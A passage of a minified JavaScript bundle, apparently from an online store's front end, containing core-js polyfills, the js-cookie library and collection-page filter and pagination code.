e,r=a(this),n=s(t);do{if(e=c(r,n))return e.get}while(r=u(r))}})},9391(t,e,r){"use strict";var n=r(46518),o=r(96395),i=r(80550),a=r(79039),s=r(97751),u=r(94901),c=r(2293),f=r(93438),l=r(36840),h=i&&i.prototype;if(n({target:"Promise",proto:!0,real:!0,forced:!!i&&a(function(){h.finally.call({then:function(){}},function(){})})},{finally:function(t){var e=c(this,s("Promise")),r=u(t);return this.then(r?function(r){return f(e,t()).then(function(){return r})}:t,r?function(r){return f(e,t()).then(function(){throw r})}:t)}}),!o&&u(i)){var p=s("Promise").prototype.finally;h.finally!==p&&l(h,"finally",p,{unsafe:!0})}},9486(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(79504),a=r(83972),s=r(34154),u=r(55169),c=r(92804),f=r(944),l=c.i2c,h=c.i2cUrl,p=i("".charAt),d=o.Uint8Array,v=!d||!d.prototype.toBase64||!function(){try{(new d).toBase64(null)}catch(t){return!0}}();d&&n({target:"Uint8Array",proto:!0,forced:v},{toBase64:function(){var t=s(this),e=arguments.length?a(arguments[0]):void 0,r="base64"===f(e)?l:h,n=!!e&&!!e.omitPadding;u(this.buffer);for(var o,i="",c=0,d=t.length,v=function(t){return p(r,o>>6*t&63)};c+2<d;c+=3)o=(t[c]<<16)+(t[c+1]<<8)+t[c+2],i+=v(3)+v(2)+v(1)+v(0);return c+2===d?(o=(t[c]<<16)+(t[c+1]<<8),i+=v(3)+v(2)+v(1)+(n?"":"=")):c+1===d&&(o=t[c]<<16,i+=v(3)+v(2)+(n?"":"==")),i}})},9539(t,e,r){"use strict";var n=r(69565),o=r(28551),i=r(55966);t.exports=function(t,e,r){var a,s;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw r;if(s)throw a;return o(a),r}},9678(t,e,r){"use strict";var n=r(46518),o=r(37628),i=r(25397),a=r(6469),s=Array;n({target:"Array",proto:!0},{toReversed:function(){return o(i(this),s)}}),a("toReversed")},9730(t,e,r){"use strict";r(3995)},9868(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(91291),a=r(31240),s=r(72333),u=r(79039),c=RangeError,f=String,l=Math.floor,h=o(s),p=o("".slice),d=o(1.1.toFixed),v=function(t,e,r){return 0===e?r:e%2==1?v(t,e-1,r*t):v(t*t,e/2,r)},g=function(t,e,r){for(var n=-1,o=r;++n<6;)o+=e*t[n],t[n]=o%1e7,o=l(o/1e7)},y=function(t,e){for(var r=6,n=0;--r>=0;)n+=t[r],t[r]=l(n/e),n=n%e*1e7},m=function(t){for(var e=6,r="";--e>=0;)if(""!==r||0===e||0!==t[e]){var n=f(t[e]);r=""===r?n:r+h("0",7-n.length)+n}return r};n({target:"Number",proto:!0,forced:u(function(){return"0.000"!==d(8e-5,3)||"1"!==d(.9,0)||"1.25"!==d(1.255,2)||"1000000000000000128"!==d(0xde0b6b3a7640080,0)})||!u(function(){d({})})},{toFixed:function(t){var e,r,n,o,s=a(this),u=i(t),l=[0,0,0,0,0,0],d="",w="0";if(u<0||u>20)throw new c("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return f(s);if(s<0&&(d="-",s=-s),s>1e-21)if(r=(e=function(t){for(var e=0,r=t;r>=4096;)e+=12,r/=4096;for(;r>=2;)e+=1,r/=2;return e}(s*v(2,69,1))-69)<0?s*v(2,-e,1):s/v(2,e,1),r*=4503599627370496,(e=52-e)>0){for(g(l,0,r),n=u;n>=7;)g(l,1e7,0),n-=7;for(g(l,v(10,n,1),0),n=e-1;n>=23;)y(l,1<<23),n-=23;y(l,1<<n),g(l,1,1),y(l,2),w=m(l)}else g(l,0,r),g(l,1<<-e,0),w=m(l)+h("0",u);return w=u>0?d+((o=w.length)<=u?"0."+h("0",u-o)+w:p(w,0,o-u)+"."+p(w,o-u)):d+w}})},9920(t,e,r){"use strict";var n=r(46518),o=r(36639).forEach;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{forEach:function(t){return o(this,t)}})},10067(t,e,r){"use strict";e.__esModule=!0,e.PriceSlideFacet=e.PriceRangeCheckboxFacet=e.PriceRangeFacet=void 0;var n=r(53049),o=r(76095);e.PriceRangeFacet=o.decorateRangeFacet(n.PriceFacet),e.PriceRangeCheckboxFacet=o.decorateCheckboxFacet(e.PriceRangeFacet),e.PriceSlideFacet=o.decorateSlideFacet(n.PriceFacet)},10149(t,e,r){"use strict";r(44732)},10255(t,e,r){"use strict";var n=r(46518),o=r(79504),i=Math.pow,a=i(2,-24),s=.0009765625,u=o(DataView.prototype.getUint16);n({target:"DataView",proto:!0},{getFloat16:function(t){return e=u(this,t,arguments.length>1&&arguments[1]),r=e>>>15,o=1023&e,31===(n=e>>>10&31)?0===o?0===r?1/0:-1/0:NaN:0===n?o*(0===r?a:-a):i(2,n-15)*(0===r?1+o*s:-1-o*s);var e,r,n,o}})},10287(t,e,r){"use strict";r(46518)({target:"Object",stat:!0},{setPrototypeOf:r(52967)})},10298(t,e,r){"use strict";var n=r(22195),o=r(25397),i=r(38480).f,a=r(67680),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===n(t)?function(t){try{return i(t)}catch(t){return a(s)}}(t):i(o(t))}},10350(t,e,r){"use strict";var n=r(43724),o=r(39297),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=o(i,"name"),u=s&&"something"===function(){}.name,c=s&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:u,CONFIGURABLE:c}},10436(t,e,r){"use strict";var n,o,i,a,s=r(46518),u=r(96395),c=r(38574),f=r(44576),l=r(19167),h=r(69565),p=r(36840),d=r(52967),v=r(10687),g=r(87633),y=r(79306),m=r(94901),w=r(20034),_=r(90679),b=r(2293),S=r(59225).set,E=r(91955),x=r(90757),O=r(1103),A=r(18265),C=r(91181),T=r(80550),P=r(10916),k=r(36043),M="Promise",I=P.CONSTRUCTOR,R=P.REJECTION_EVENT,N=P.SUBCLASSING,j=C.getterFor(M),D=C.set,F=T&&T.prototype,L=T,U=F,V=f.TypeError,B=f.document,H=f.process,z=k.f,G=z,W=!!(B&&B.createEvent&&f.dispatchEvent),K="unhandledrejection",q=function(t){var e;return!(!w(t)||!m(e=t.then))&&e},$=function(t,e){var r,n,o,i=e.value,a=1===e.state,s=a?t.ok:t.fail,u=t.resolve,c=t.reject,f=t.domain;try{s?(a||(2===e.rejection&&Z(e),e.rejection=1),!0===s?r=i:(f&&f.enter(),r=s(i),f&&(f.exit(),o=!0)),r===t.promise?c(new V("Promise-chain cycle")):(n=q(r))?h(n,r,u,c):u(r)):c(i)}catch(t){f&&!o&&f.exit(),c(t)}},Y=function(t,e){t.notified||(t.notified=!0,E(function(){for(var r,n=t.reactions;r=n.get();)$(r,t);t.notified=!1,e&&!t.rejection&&Q(t)}))},J=function(t,e,r){var n,o;W?((n=B.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),f.dispatchEvent(n)):n={promise:e,reason:r},!R&&(o=f["on"+t])?o(n):t===K&&x("Unhandled promise rejection",r)},Q=function(t){h(S,f,function(){var e,r=t.facade,n=t.value;if(X(t)&&(e=O(function(){c?H.emit("unhandledRejection",n,r):J(K,r,n)}),t.rejection=c||X(t)?2:1,e.error))throw e.value})},X=function(t){return 1!==t.rejection&&!t.parent},Z=function(t){h(S,f,function(){var e=t.facade;c?H.emit("rejectionHandled",e):J("rejectionhandled",e,t.value)})},tt=function(t,e,r){return function(n){t(e,n,r)}},et=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,Y(t,!0))},rt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw new V("Promise can't be resolved itself");var n=q(e);n?E(function(){var r={done:!1};try{h(n,e,tt(rt,r,t),tt(et,r,t))}catch(e){et(r,e,t)}}):(t.value=e,t.state=1,Y(t,!1))}catch(e){et({done:!1},e,t)}}};if(I&&(U=(L=function(t){_(this,U),y(t),h(n,this);var e=j(this);try{t(tt(rt,e),tt(et,e))}catch(t){et(e,t)}}).prototype,(n=function(t){D(this,{type:M,done:!1,notified:!1,parent:!1,reactions:new A,rejection:!1,state:0,value:null})}).prototype=p(U,"then",function(t,e){var r=j(this),n=z(b(this,L));return r.parent=!0,n.ok=!m(t)||t,n.fail=m(e)&&e,n.domain=c?H.domain:void 0,0===r.state?r.reactions.add(n):E(function(){$(n,r)}),n.promise}),o=function(){var t=new n,e=j(t);this.promise=t,this.resolve=tt(rt,e),this.reject=tt(et,e)},k.f=z=function(t){return t===L||t===i?new o(t):G(t)},!u&&m(T)&&F!==Object.prototype)){a=F.then,N||p(F,"then",function(t,e){var r=this;return new L(function(t,e){h(a,r,t,e)}).then(t,e)},{unsafe:!0});try{delete F.constructor}catch(t){}d&&d(F,U)}s({global:!0,constructor:!0,wrap:!0,forced:I},{Promise:L}),i=l.Promise,v(L,M,!1,!0),g(M)},10586(t,e,r){"use strict";var n=r(46518),o=r(59323),i=r(97751),a=r(18745);n({global:!0,forced:!0},{compositeSymbol:function(){return 1===arguments.length&&"string"==typeof arguments[0]?i("Symbol").for(arguments[0]):a(o,null,arguments).get("symbol",i("Symbol"))}})},10687(t,e,r){"use strict";var n=r(24913).f,o=r(39297),i=r(78227)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:e})}},10757(t,e,r){"use strict";var n=r(97751),o=r(94901),i=r(1625),a=r(7040),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,s(t))}},10814(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.LoadMore=void 0;var i=r(37280),a=r(37215),s=function(t){function e(e,r){var n=t.call(this,e)||this;return n.container=r,n.container.on("click",function(t){return n.onClick(t)}),n}return o(e,t),e.prototype.onClick=function(t){t.preventDefault(),t.stopPropagation(),this.pagination.setPage(this.pagination.getCurrentPage()+1)},e.prototype.getStart=function(){return 0},e.prototype.getEnd=function(t){return t.perPage*t.page},e.prototype.updateVisibility=function(){return this.pagination.getCurrentPage()>=this.pagination.getTotalPages()?this.container.addClass(a.CLASS_HIDDEN):this.container.removeClass(a.CLASS_HIDDEN)},e.prototype.onPageChange=function(){this.updateVisibility()},e.prototype.onPageReady=function(){this.updateVisibility()},e.prototype.onProductsDrawn=function(){this.updateVisibility()},e.prototype.onPerPageChange=function(){this.updateVisibility()},e}(i.Paginator);e.LoadMore=s},10838(t,e,r){"use strict";var n=r(46518),o=r(43839).findLast,i=r(6469);n({target:"Array",proto:!0},{findLast:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("findLast")},10916(t,e,r){"use strict";var n=r(44576),o=r(80550),i=r(94901),a=r(92796),s=r(33706),u=r(78227),c=r(84215),f=r(96395),l=r(39519),h=o&&o.prototype,p=u("species"),d=!1,v=i(n.PromiseRejectionEvent),g=a("Promise",function(){var t=s(o),e=t!==String(o);if(!e&&66===l)return!0;if(f&&(!h.catch||!h.finally))return!0;if(!l||l<51||!/native code/.test(t)){var r=new o(function(t){t(1)}),n=function(t){t(function(){},function(){})};if((r.constructor={})[p]=n,!(d=r.then(function(){})instanceof n))return!0}return!(e||"BROWSER"!==c&&"DENO"!==c||v)});t.exports={CONSTRUCTOR:g,REJECTION_EVENT:v,SUBCLASSING:d}},11025(t,e,r){"use strict";r(52675),r(89463),r(34113),r(66412),r(97324),r(60193),r(92168),r(2259),r(86964),r(83142),r(83237),r(61833),r(67947),r(31073),r(45700),r(78125),r(20326),r(16280),r(6372),r(76918),r(30067),r(4294),r(88940),r(18107),r(28706),r(26835),r(88431),r(33771),r(2008),r(50113),r(48980),r(10838),r(13451),r(46449),r(78350),r(51629),r(23418),r(74423),r(25276),r(64346),r(23792),r(48598),r(8921),r(62062),r(31051),r(44114),r(72712),r(18863),r(94490),r(34782),r(15086),r(26910),r(87478),r(54554),r(9678),r(57145),r(71658),r(93514),r(30237),r(13609),r(11558),r(54743),r(46761),r(11745),r(38309),r(10255),r(3995),r(16573),r(78100),r(77936),r(61699),r(59089),r(91191),r(93515),r(1688),r(60739),r(89572),r(23288),r(48922),r(36456),r(94170),r(48957),r(62010),r(55081),r(18111),r(21979),r(76382),r(29314),r(81148),r(22489),r(20116),r(30531),r(7588),r(49603),r(61701),r(18237),r(13579),r(54972),r(61806),r(45595),r(69112),r(20344),r(33110),r(4731),r(36033),r(47072),r(93153),r(82326),r(36389),r(64444),r(8085),r(77762),r(65070),r(60605),r(4360),r(39469),r(72152),r(75376),r(56624),r(11367),r(5914),r(78553),r(23068),r(98690),r(60479),r(70761),r(2892),r(45374),r(25428),r(32637),r(40150),r(59149),r(64601),r(44435),r(87220),r(25843),r(62337),r(9868),r(80630),r(69085),r(59904),r(17427),r(67945),r(84185),r(87607),r(5506),r(52811),r(53921),r(83851),r(81278),r(1480),r(40875),r(77691),r(78347),r(29908),r(94052),r(94003),r(221),r(79432),r(9220),r(7904),r(93967),r(63548),r(93941),r(10287),r(26099),r(16034),r(78459),r(58940),r(3362),r(96167),r(93518),r(9391),r(31689),r(14628),r(52407),r(24793),r(50452),r(39796),r(60825),r(87411),r(21211),r(40888),r(9065),r(86565),r(32812),r(84634),r(71137),r(30985),r(34268),r(34873),r(15472),r(84864),r(96069),r(57465),r(27495),r(69479),r(87745),r(90906),r(38781),r(31415),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(67357),r(23860),r(99449),r(27337),r(21699),r(42043),r(47764),r(71761),r(28543),r(35701),r(68156),r(85906),r(42781),r(25440),r(79978),r(5746),r(90744),r(11392),r(50375),r(67438),r(42762),r(39202),r(43359),r(89907),r(11898),r(35490),r(5745),r(94298),r(60268),r(69546),r(20781),r(50778),r(89195),r(46276),r(48718),r(16308),r(34594),r(29833),r(46594),r(72107),r(95477),r(21489),r(22134),r(3690),r(61740),r(48140),r(81630),r(72170),r(75044),r(69539),r(31694),r(89955),r(21903),r(91134),r(33206),r(48345),r(44496),r(66651),r(12887),r(19369),r(66812),r(8995),r(52568),r(31575),r(36072),r(88747),r(28845),r(29423),r(57301),r(373),r(86614),r(41405),r(37467),r(44732),r(33684),r(79577),r(45213),r(91925),r(16632),r(34226),r(9486),r(20456),r(88267),r(73772),r(30958),r(49806),r(39687),r(26148),r(34504),r(87370),r(31659),r(95115),r(17978),r(46058),r(6986),r(88177),r(80081),r(45490),r(17656),r(55105),r(54151),r(72400),r(73677),r(61938),r(85901),r(26280),r(27913),r(47801),r(82750),r(33811),r(84847),r(74147),r(29150),r(74648),r(17333),r(3064),r(32679),r(9920),r(46967),r(45182),r(41393),r(14905),r(8159),r(39320),r(86994),r(24964),r(7467),r(10586),r(47390),r(81332),r(9730),r(56192),r(66557),r(26615),r(83354),r(98225),r(37998),r(16401),r(18640),r(62480),r(98992),r(51098),r(21772),r(81218),r(16037),r(64743),r(23215),r(54520),r(72577),r(30670),r(3949),r(45882),r(76913),r(81454),r(75289),r(8872),r(44702),r(37550),r(27413),r(41795),r(81730),r(12881),r(40911),r(5772),r(67296),r(58335),r(33981),r(71517),r(11379),r(93777),r(14190),r(12359),r(86097),r(39172),r(27254),r(7036),r(57019),r(17273),r(81723),r(27415),r(19929),r(37583),r(55122),r(16385),r(20230),r(57268),r(79733),r(19717),r(52231),r(58179),r(30456),r(74017),r(79310),r(16453),r(83062),r(96369),r(15637),r(2848),r(24842),r(24746),r(33454),r(6660),r(4235),r(15941),r(15476),r(82101),r(79926),r(84208),r(91550),r(9156),r(48918),r(66090),r(2917),r(35874),r(47575),r(47628),r(43799),r(65186),r(42978),r(72527),r(79852),r(42376),r(40617),r(73067),r(66820),r(8288),r(37108),r(25509),r(65223),r(43375),r(60321),r(41927),r(11632),r(64377),r(49522),r(39225),r(66771),r(13972),r(12516),r(99209),r(68931),r(25714),r(52514),r(35694),r(52774),r(23283),r(49536),r(21926),r(17561),r(16864),r(66197),r(16215),r(78898),r(84114),r(74176),r(66337),r(44590),r(38344),r(12041),r(51755),r(81202),r(49604),r(43275),r(13070),r(87153),r(53032),r(53803),r(13976),r(30465),r(18999),r(42793),r(77208),r(73440),r(13195),r(51839),r(14037),r(47350),r(91706),r(96847),r(23241),r(43250),r(10149),r(67302),r(55871),r(24082),r(57051),r(27650),r(41549),r(49797),r(49631),r(35623),r(67348),r(26957),r(79732),r(35644),r(80805),r(73525),r(49634),r(83742),r(56422),r(82451),r(46270),r(2945),r(42207),r(23500),r(62953),r(55815),r(64979),r(79739),r(59848),r(122),r(13611),r(71678),r(76031),r(3296),r(2222),r(45781),r(27208),r(48408),r(14603),r(47566),r(98721),t.exports=r(19167)},11056(t,e,r){"use strict";var n=r(24913).f;t.exports=function(t,e,r){r in t||n(t,r,{configurable:!0,get:function(){return e[r]},set:function(t){e[r]=t}})}},11367(t,e,r){"use strict";r(46518)({target:"Math",stat:!0},{log2:r(67787)})},11379(t,e,r){"use strict";var n=r(46518),o=r(36194),i=r(72248),a=i.get,s=i.has,u=i.set;n({target:"Map",proto:!0,real:!0,forced:!0},{emplace:function(t,e){var r,n,i=o(this);return s(i,t)?(r=a(i,t),"update"in e&&(r=e.update(r,t,i),u(i,t,r)),r):(n=e.insert(t,i),u(i,t,n),n)}})},11392(t,e,r){"use strict";var n,o=r(46518),i=r(27476),a=r(77347).f,s=r(18014),u=r(655),c=r(60511),f=r(67750),l=r(41436),h=r(96395),p=i("".slice),d=Math.min,v=l("startsWith");o({target:"String",proto:!0,forced:!!(h||v||(n=a(String.prototype,"startsWith"),!n||n.writable))&&!v},{startsWith:function(t){var e=u(f(this));c(t);var r=s(d(arguments.length>1?arguments[1]:void 0,e.length)),n=u(t);return p(e,r,r+n.length)===n}})},11558(t,e,r){"use strict";var n=r(46518),o=r(39928),i=r(25397),a=Array;n({target:"Array",proto:!0,forced:function(){try{[].with({valueOf:function(){throw 4}},null)}catch(t){return 4!==t}}()},{with:function(t,e){return o(i(this),a,t,e)}})},11632(t,e,r){"use strict";var n=r(46518),o=r(76080),i=r(97080),a=r(94402),s=r(38469),u=a.Set,c=a.add;n({target:"Set",proto:!0,real:!0,forced:!0},{filter:function(t){var e=i(this),r=o(t,arguments.length>1?arguments[1]:void 0),n=new u;return s(e,function(t){r(t,t,e)&&c(n,t)}),n}})},11745(t,e,r){"use strict";var n=r(46518),o=r(27476),i=r(79039),a=r(66346),s=r(28551),u=r(35610),c=r(18014),f=a.ArrayBuffer,l=a.DataView,h=l.prototype,p=o(f.prototype.slice),d=o(h.getUint8),v=o(h.setUint8);n({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:i(function(){return!new f(2).slice(1,void 0).byteLength})},{slice:function(t,e){if(p&&void 0===e)return p(s(this),t);for(var r=s(this).byteLength,n=u(t,r),o=u(void 0===e?r:e,r),i=new f(c(o-n)),a=new l(this),h=new l(i),g=0;n<o;)v(h,g++,d(a,n++));return i}})},11898(t,e,r){"use strict";var n=r(46518),o=r(77240);n({target:"String",proto:!0,forced:r(23061)("big")},{big:function(){return o(this,"big","","")}})},12041(t,e,r){"use strict";r(79978)},12211(t,e,r){"use strict";var n=r(79039);t.exports=!n(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},12215(t,e,r){var n,o;!function(i){if(void 0===(o="function"==typeof(n=i)?n.call(e,r,e,t):n)||(t.exports=o),t.exports=i(),!!0){var a=window.Cookies,s=window.Cookies=i();s.noConflict=function(){return window.Cookies=a,s}}}(function(){function t(){for(var t=0,e={};t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function r(n){function o(){}function i(e,r,i){if("undefined"!=typeof document){"number"==typeof(i=t({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(r);/^[\{\[]/.test(a)&&(r=a)}catch(t){}r=n.write?n.write(r,e):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var u in i)i[u]&&(s+="; "+u,!0!==i[u]&&(s+="="+i[u].split(";")[0]));return document.cookie=e+"="+r+s}}function a(t,r){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var s=i[a].split("="),u=s.slice(1).join("=");r||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var c=e(s[0]);if(u=(n.read||n)(u,c)||e(u),r)try{u=JSON.parse(u)}catch(t){}if(o[c]=u,t===c)break}catch(t){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return a(t,!1)},o.getJSON=function(t){return a(t,!0)},o.remove=function(e,r){i(e,"",t(r,{expires:-1}))},o.defaults={},o.withConverter=r,o}(function(){})})},12359(t,e,r){"use strict";var n=r(46518),o=r(76080),i=r(36194),a=r(26223);n({target:"Map",proto:!0,real:!0,forced:!0},{find:function(t){var e=i(this),r=o(t,arguments.length>1?arguments[1]:void 0),n=a(e,function(t,n){if(r(t,n,e))return{value:t}},!0);return n&&n.value}})},12516(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(47650),a=r(64449);n({target:"Set",proto:!0,real:!0,forced:!0},{isDisjointFrom:function(t){return o(a,this,i(t))}})},12586(t,e,r){"use strict";var n=r(97751),o=r(79504),i=n("Symbol"),a=i.keyFor,s=o(i.prototype.valueOf);t.exports=i.isRegisteredSymbol||function(t){try{return void 0!==a(s(t))}catch(t){return!1}}},12865(t,e,r){"use strict";var n=r(79504),o=r(79306);t.exports=function(){return n(o(this))}},12881(t,e,r){"use strict";var n=r(46518),o=r(56707);n({target:"Iterator",proto:!0,real:!0,forced:!0},{windows:function(t){return o(this,t,arguments.length<2?void 0:arguments[1])}})},12887(t,e,r){"use strict";var n=r(44576),o=r(79039),i=r(79504),a=r(94644),s=r(23792),u=r(78227)("iterator"),c=n.Uint8Array,f=i(s.values),l=i(s.keys),h=i(s.entries),p=a.aTypedArray,d=a.exportTypedArrayMethod,v=c&&c.prototype,g=!o(function(){v[u].call([1])}),y=!!v&&v.values&&v[u]===v.values&&"values"===v.values.name,m=function(){return f(p(this))};d("entries",function(){return h(p(this))},g),d("keys",function(){return l(p(this))},g),d("values",m,g||!y,{name:"values"}),d(u,m,g||!y,{name:"values"})},13070(t,e,r){"use strict";r(46518)({target:"Symbol",stat:!0},{isRegisteredSymbol:r(12586)})},13195(t,e,r){"use strict";var n=r(97751),o=r(35548),i=r(8045),a=r(94644),s=r(35370),u=a.aTypedArrayConstructor;(0,a.exportTypedArrayStaticMethod)("fromAsync",function(t){var e=this,r=arguments.length,a=r>1?arguments[1]:void 0,c=r>2?arguments[2]:void 0;return new(n("Promise"))(function(r){o(e),r(i(t,a,c))}).then(function(t){return s(u(e),t)})},!0)},13451(t,e,r){"use strict";var n=r(46518),o=r(43839).findLastIndex,i=r(6469);n({target:"Array",proto:!0},{findLastIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("findLastIndex")},13579(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(72652),a=r(79306),s=r(28551),u=r(1767),c=r(9539),f=r(84549)("some",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:f},{some:function(t){s(this);try{a(t)}catch(t){c(this,"throw",t)}if(f)return o(f,this,t);var e=u(this),r=0;return i(e,function(e,n){if(t(e,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},13609(t,e,r){"use strict";var n=r(46518),o=r(48981),i=r(26198),a=r(34527),s=r(84606),u=r(96837);n({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}}()},{unshift:function(t){var e=o(this),r=i(e),n=arguments.length;if(n){u(r+n);for(var c=r;c--;){var f=c+n;c in e?e[f]=e[c]:s(e,f)}for(var l=0;l<n;l++)e[l]=arguments[l]}return a(e,r+n)}})},13611(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(62106),a=r(43724),s=TypeError,u=Object.defineProperty,c=o.self!==o;try{if(a){var f=Object.getOwnPropertyDescriptor(o,"self");!c&&f&&f.get&&f.enumerable||i(o,"self",{get:function(){return o},set:function(t){if(this!==o)throw new s("Illegal invocation");u(o,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else n({global:!0,simple:!0,forced:c},{self:o})}catch(t){}},13709(t,e,r){"use strict";var n=r(82839).match(/firefox\/(\d+)/i);t.exports=!!n&&+n[1]},13763(t,e,r){"use strict";var n=r(82839);t.exports=/MSIE|Trident/.test(n)},13925(t,e,r){"use strict";var n=r(20034);t.exports=function(t){return n(t)||null===t}},13972(t,e,r){"use strict";r(33853)},13976(t,e,r){"use strict";r(70511)("matcher")},14037(t,e,r){"use strict";var n=r(94644),o=r(59213).filterReject,i=r(29948),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("filterOut",function(t){var e=o(a(this),t,arguments.length>1?arguments[1]:void 0);return i(this,e)},!0)},14190(t,e,r){"use strict";var n=r(46518),o=r(76080),i=r(36194),a=r(72248),s=r(26223),u=a.Map,c=a.set;n({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(t){var e=i(this),r=o(t,arguments.length>1?arguments[1]:void 0),n=new u;return s(e,function(t,o){r(t,o,e)&&c(n,o,t)}),n}})},14404(t,e,r){"use strict";e.__esModule=!0,e.TypeSelectFacet=e.TypeCheckboxFacet=void 0;var n=r(76095),o=r(35533);e.TypeCheckboxFacet=n.decorateCheckboxFacet(o.TypeFacet),e.TypeSelectFacet=n.decorateSelectFacet(o.TypeFacet)},14464(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.decorateSelectFacet=void 0;var i=r(37215);e.decorateSelectFacet=function(t){return function(t){function e(e){var r=t.call(this,e)||this;return r.container.on("change",i.FACET_SELECT_SELECTOR,function(t){return r.onChange(t)}),r}return o(e,t),e.prototype.getPrint=function(t){var e=this;return'<select data-facet-select class="c-collection-faceted-nav__select">\n        '+this.getOptionsToDraw().reduce(function(t,r){return t+'<option value="'+r+'">'+e.getOptionName(r)+"</option>"},"")+"\n      </select>"},e.prototype.onChange=function(t){this.setOptions([$(t.currentTarget).val()])},e}(t)}},14468(t,e,r){"use strict";var n=r(91181),o=r(33994),i=r(62529),a=r(64117),s=r(20034),u=r(62106),c=r(43724),f="Incorrect Iterator.range arguments",l="NumericRangeIterator",h=n.set,p=n.getterFor(l),d=RangeError,v=TypeError,g=o(function(t,e,r,n,o,i){if(typeof t!=n||e!==1/0&&e!==-1/0&&typeof e!=n)throw new v(f);if(t===1/0||t===-1/0)throw new d(f);var u,p=e>t,g=!1;if(void 0===r)u=void 0;else if(s(r))u=r.step,g=!!r.inclusive;else{if(typeof r!=n)throw new v(f);u=r}if(a(u)&&(u=p?i:-i),typeof u!=n)throw new v(f);if(u===1/0||u===-1/0||u===o&&t!==e)throw new d(f);h(this,{type:l,start:t,end:e,step:u,inclusive:g,hitsEnd:t!=t||e!=e||u!=u||e>t!=u>o,currentCount:o,zero:o}),c||(this.start=t,this.end=e,this.step=u,this.inclusive=g)},l,function(){var t=p(this);if(t.hitsEnd)return i(void 0,!0);var e=t.start,r=t.end,n=e+t.step*t.currentCount++;n===r&&(t.hitsEnd=!0);var o=t.inclusive;return(r>e?o?n>r:n>=r:o?r>n:r>=n)?(t.hitsEnd=!0,i(void 0,!0)):i(n,!1)}),y=function(t){u(g.prototype,t,{get:function(){return p(this)[t]},set:function(){},configurable:!0,enumerable:!1})};c&&(y("start"),y("end"),y("inclusive"),y("step")),t.exports=g},14601(t,e,r){"use strict";var n=r(97751),o=r(39297),i=r(66699),a=r(1625),s=r(52967),u=r(77740),c=r(11056),f=r(23167),l=r(32603),h=r(77584),p=r(80747),d=r(43724),v=r(96395);t.exports=function(t,e,r,g){var y="stackTraceLimit",m=g?2:1,w=t.split("."),_=w[w.length-1],b=n.apply(null,w);if(b){var S=b.prototype;if(!v&&o(S,"cause")&&delete S.cause,!r)return b;var E=n("Error"),x=e(function(t,e){var r=l(g?e:t,void 0),n=g?new b(t):new b;return void 0!==r&&i(n,"message",r),p(n,x,n.stack,2),this&&a(S,this)&&f(n,this,x),arguments.length>m&&h(n,arguments[m]),n});if(x.prototype=S,"Error"!==_?s?s(x,E):u(x,E,{name:!0}):d&&y in 